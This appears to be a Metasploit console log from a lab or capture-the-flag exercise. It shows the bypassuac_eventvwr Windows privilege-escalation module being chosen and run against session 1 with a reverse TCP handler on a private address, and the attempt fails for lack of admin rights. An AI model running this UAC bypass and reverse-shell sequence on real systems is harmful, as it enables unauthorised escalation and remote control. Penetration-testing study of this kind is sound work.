 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/bypassuac_eventvwr
msf5 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_eventvwr) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 192.168.1.250:4444
[-] Exploit aborted due to failure: no-access: Not in admins group, cannot escalate with this module
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/bypassuac_eventvwr) >